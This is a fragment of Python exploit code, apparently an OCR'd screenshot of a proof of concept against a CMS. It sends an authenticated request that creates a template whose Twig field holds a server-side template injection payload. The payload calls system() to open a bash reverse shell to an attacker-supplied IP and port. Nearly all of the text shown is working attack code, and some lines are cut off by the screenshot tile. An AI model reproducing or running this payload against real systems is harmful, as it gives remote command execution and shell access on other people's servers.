
            "Cookie": f"PHPSESSID={session}",

            "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36",

            "X-XSRF-TOKEN": f"{xsrf_token}",

            "X-Requested-With": "XMLHttpRequest"

        }

        data = {

            "templateId":f"{name}",

            "title": f"Template for PoC - {name}",

            "dataType": "article",

            "showIn": "layout",

            "enabled": "on",

            "developer-template-properties": [],

            "properties": [],

            "twig": '<div style="background: red; color: white; font-size: 24px; padding: 20px;">Command Execution: {{["' + f"bash -c 'bash -i >& /dev/tcp/{i
p}/{port} 0>&1'" + '"]|filter(\'system\')}} <br></d
            "hbs": "",

            "style": "",

            "head": "",

            "onTemplateRender": "",

            "onTemplateVisible": "",

            "isInvalidateWidget": "on"

        }

        try:
